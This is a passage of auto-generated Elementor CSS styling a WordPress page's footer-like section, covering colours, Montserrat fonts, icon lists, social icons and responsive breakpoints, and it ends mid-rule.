.elementor-17947 .elementor-element.elementor-element-54312032:not(.elementor-motion-effects-element-type-background), .elementor-17947 .elementor-element.elementor-element-54312032 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#15406D;}.elementor-17947 .elementor-element.elementor-element-54312032{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:1em;margin-bottom:0em;padding:75px 0px 94px 0px;}.elementor-17947 .elementor-element.elementor-element-54312032 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17947 .elementor-element.elementor-element-7ac09c81 > .elementor-element-populated{margin:0em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-17947 .elementor-element.elementor-element-2f21cc51 > .elementor-widget-container{margin:-11px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-2f21cc51{text-align:left;}.elementor-17947 .elementor-element.elementor-element-2f21cc51 img{width:233px;}.elementor-bc-flex-widget .elementor-17947 .elementor-element.elementor-element-f887d2a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-f887d2a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-f887d2a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17947 .elementor-element.elementor-element-74f22005{text-align:left;}.elementor-17947 .elementor-element.elementor-element-74f22005 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-icon i{color:#58A150;transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-icon svg{fill:#58A150;transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-4f5361d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-17947 .elementor-element.elementor-element-4f944a76.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-4f944a76.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-4f944a76 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17947 .elementor-element.elementor-element-c644c15{text-align:left;}.elementor-17947 .elementor-element.elementor-element-c644c15 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-icon i{color:#58A150;transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-icon svg{fill:#58A150;transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-17947 .elementor-element.elementor-element-67449a1b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-67449a1b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-67449a1b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17947 .elementor-element.elementor-element-11ff40b4{text-align:left;}.elementor-17947 .elementor-element.elementor-element-11ff40b4 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-icon i{color:#58A150;transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-icon svg{fill:#58A150;transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-2f1b2219{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-17947 .elementor-element.elementor-element-78666874.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-78666874.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-78666874 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17947 .elementor-element.elementor-element-c959fdf img{width:202px;}.elementor-17947 .elementor-element.elementor-element-565d4877{--grid-template-columns:repeat(0, auto);--icon-size:28px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-17947 .elementor-element.elementor-element-565d4877 .elementor-widget-container{text-align:left;}.elementor-17947 .elementor-element.elementor-element-565d4877 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-565d4877 .elementor-social-icon{background-color:#35353500;--icon-padding:0em;}.elementor-17947 .elementor-element.elementor-element-565d4877 .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-17947 .elementor-element.elementor-element-565d4877 .elementor-social-icon:hover{background-color:#7589AA00;}.elementor-17947 .elementor-element.elementor-element-565d4877 .elementor-social-icon:hover i{color:#9CC0FF;}.elementor-17947 .elementor-element.elementor-element-565d4877 .elementor-social-icon:hover svg{fill:#9CC0FF;}.elementor-17947 .elementor-element.elementor-element-5895d2a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:1%;--padding-bottom:1%;--padding-left:0%;--padding-right:0%;}.elementor-17947 .elementor-element.elementor-element-5895d2a:not(.elementor-motion-effects-element-type-background), .elementor-17947 .elementor-element.elementor-element-5895d2a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#182B4E;}.elementor-17947 .elementor-element.elementor-element-c8e8dc3{--display:flex;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#DDDDDD17;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-709737c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-item > a{font-size:15px;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-text{color:#F0F0F0;transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#DDDDDD17;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-383945d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-item > a{font-size:15px;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-text{color:#F0F0F0;transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-aafc69a{--display:flex;}.elementor-17947 .elementor-element.elementor-element-1fcc8e6 > .elementor-widget-container{background-color:var( --e-global-color-da4e0e5 );margin:0% 33% 0% 33%;padding:9px 6px 6px 6px;border-radius:5px 5px 5px 5px;}.elementor-17947 .elementor-element.elementor-element-1fcc8e6:hover .elementor-widget-container{background-color:var( --e-global-color-secondary );}.elementor-17947 .elementor-element.elementor-element-1fcc8e6 .elementor-icon-wrapper{text-align:center;}.elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-framed .elementor-icon, .elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-framed .elementor-icon, .elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );}.elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-framed .elementor-icon:hover, .elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-framed .elementor-icon:hover, .elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-17947 .elementor-element.elementor-element-1fcc8e6 .elementor-icon{font-size:15px;}.elementor-17947 .elementor-element.elementor-element-1fcc8e6 .elementor-icon svg{height:15px;}.elementor-17947 .elementor-element.elementor-element-b015f63{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:20px 20px 0px 0px;box-shadow:0px -11px 23px 0px rgba(0, 0, 0, 0.17);--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-b015f63:not(.elementor-motion-effects-element-type-background), .elementor-17947 .elementor-element.elementor-element-b015f63 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#112342;}.elementor-17947 .elementor-element.elementor-element-b015f63:hover{background-color:#102E61;}.elementor-17947 .elementor-element.elementor-element-46ff030{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:1em;--margin-bottom:0em;--margin-left:0em;--margin-right:0em;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-515e5d4 > .elementor-widget-container{margin:0px 0px -24px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-515e5d4.elementor-element{--align-self:flex-start;}.elementor-17947 .elementor-element.elementor-element-515e5d4{text-align:left;}.elementor-17947 .elementor-element.elementor-element-515e5d4 .elementor-heading-title{font-size:11px;font-weight:500;color:#FFFFFF;}.elementor-17947 .elementor-element.elementor-element-8128012{width:var( --container-widget-width, 111.509% );max-width:111.509%;--container-widget-width:111.509%;--container-widget-flex-grow:0;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-8128012 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;line-height:37px;}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-0676ada{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-item > a{text-transform:uppercase;}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-8b46bc1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:1em;--margin-bottom:0em;--margin-left:0em;--margin-right:0em;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-63d089d > .elementor-widget-container{margin:0px 0px -24px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-63d089d.elementor-element{--align-self:flex-start;}.elementor-17947 .elementor-element.elementor-element-63d089d{text-align:left;}.elementor-17947 .elementor-element.elementor-element-63d089d .elementor-heading-title{font-size:11px;font-weight:500;color:#FFFFFF;}.elementor-17947 .elementor-element.elementor-element-888778c{width:var( --container-widget-width, 111.509% );max-width:111.509%;--container-widget-width:111.509%;--container-widget-flex-grow:0;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-888778c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;line-height:37px;}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-17947 .elementor-element.elementor-element-6fd8290{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:1em;--margin-bottom:0em;--margin-left:0em;--margin-right:0em;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-87ac2cc > .elementor-widget-container{margin:0px 0px -24px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-87ac2cc.elementor-element{--align-self:flex-start;}.elementor-17947 .elementor-element.elementor-element-87ac2cc{text-align:left;}.elementor-17947 .elementor-element.elementor-element-87ac2cc .elementor-heading-title{font-size:11px;font-weight:500;color:#FFFFFF;}.elementor-17947 .elementor-element.elementor-element-387a63a{width:var( --container-widget-width, 111.509% );max-width:111.509%;--container-widget-width:111.509%;--container-widget-flex-grow:0;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-387a63a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;line-height:37px;}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-17947 .elementor-element.elementor-element-54312032{padding:50px 20px 50px 20px;}.elementor-17947 .elementor-element.elementor-element-7ac09c81 > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}}@media(max-width:767px){.elementor-17947 .elementor-element.elementor-element-54312032{padding:35px 20px 35px 20px;}.elementor-17947 .elementor-element.elementor-element-7ac09c81 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-2f21cc51 img{width:167px;}.elementor-17947 .elementor-element.elementor-element-f887d2a{width:50%;}.elementor-17947 .elementor-element.elementor-element-f887d2a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-74f22005{text-align:left;}.elementor-17947 .elementor-element.elementor-element-4f944a76{width:50%;}.elementor-17947 .elementor-element.elementor-element-4f944a76 > .elementor-element-populated{margin:0em 0em 0em 1em;--e-column-margin-right:0em;--e-column-margin-left:1em;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-c644c15{text-align:left;}.elementor-17947 .elementor-element.elementor-element-67449a1b{width:100%;}.elementor-17947 .elementor-element.elementor-element-67449a1b > .elementor-element-populated{margin:2em 0em 2em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-11ff40b4{text-align:left;}.elementor-17947 .elementor-element.elementor-element-78666874{width:100%;}.elementor-17947 .elementor-element.elementor-element-78666874 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-565d4877 .elementor-widget-container{text-align:left;}.elementor-17947 .elementor-element.elementor-element-565d4877{--icon-size:26px;}.elementor-17947 .elementor-element.elementor-element-b015f63{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-46ff030{--width:44%;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-515e5d4{width:auto;max-width:auto;}.elementor-17947 .elementor-element.elementor-element-515e5d4 > .elementor-widget-container{margin:9px 12px -25px 0px;}.elementor-17947 .elementor-element.elementor-element-8128012{width:auto;max-width:auto;}.elementor-17947 .elementor-element.elementor-element-8128012 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-item > a{font-size:12px;}.elementor-17947 .elementor-element.elementor-element-0676ada > .elementor-widget-container{padding:1em 1em 1em 1em;}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-17947 